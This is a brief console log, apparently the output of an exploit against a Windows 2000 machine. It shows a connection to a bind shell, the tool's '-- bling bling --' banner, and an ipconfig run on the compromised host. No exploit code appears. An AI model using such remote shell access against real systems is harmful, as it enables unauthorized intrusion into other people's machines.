 [+] Connected to bindshell..
-- bling bling --
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.75
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\WINNT\system32>
C:\WINNT\system32>